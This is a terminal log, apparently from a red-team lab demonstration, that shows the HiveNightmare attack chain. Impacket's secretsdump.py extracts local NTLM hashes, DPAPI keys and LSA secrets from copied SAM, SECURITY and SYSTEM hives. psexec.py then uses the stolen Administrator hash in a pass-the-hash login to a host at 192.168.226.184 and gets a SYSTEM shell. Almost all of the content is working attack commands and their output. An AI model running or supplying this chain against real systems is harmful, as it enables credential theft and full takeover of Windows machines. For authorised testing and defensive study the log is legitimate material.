 ✘ MacBook Pro ~/Tools/PostPentest/impacket-0.9.23/examples python3 secretsdump.py -sam ../../../../Test/HiveNightmare/SAM-2021-07-23 -security ../../../.
./Test/HiveNightmare/SECURITY-2021-07-23 -system ../../../../Test/HiveNightmare/SYSTEM-2021-07-23 local
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xc3dedb392cf86c7aa31653bb6b658c4f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:43dff5acab758848f994ad1c74063480:::
user:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xbe381f7239bdfc8cdb6d58047a8a2a73899db0b5
dpapi_userkey:0xeda3dd353fa324a4b05d431e812375334532ce0e
[*] NL$KM
0000 51 D2 0C 5A 4A C4 39 35 7D 6C F7 81 87 F9 59 C2 Q..ZJ.95}l....Y.
0010 D0 6B 60 E8 C6 B8 F2 BB 5F 14 5A 7E A5 FB E0 7D .k`....._.Z~...}
0020 8C D1 15 ED CC B4 E3 88 20 69 65 B8 2E 8A 1D F7 ........ ie.....
0030 09 23 1B D4 7E 4E 1A 6D A4 22 34 5A 26 C4 69 D6 .#..~N.m."4Z&.i.
NL$KM:51d20c5a4ac439357d6cf78187f959c2d06b60e8c6b8f2bb5f145a7ea5fbe07d8cd115edccb4e388206965b82e8a1df709231bd47e4e1a6da422345a26c469d6
[*] Cleaning up...
MacBook Pro ~/Tools/PostPentest/impacket-0.9.23/examples python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d Admi
nistrator@192.168.226.184 cmd.exe
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.226.184.....
[*] Found writable share ADMIN$
[*] Uploading file rRtHCeIk.exe
[*] Opening SVCManager on 192.168.226.184.....
[*] Creating service dTwa on 192.168.226.184.....
[*] Starting service dTwa.....
[!] Press help for extra shell commands
Microsoft Windows [ 10.0.19043.928]
(c) Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
红蓝对抗网络攻防实验室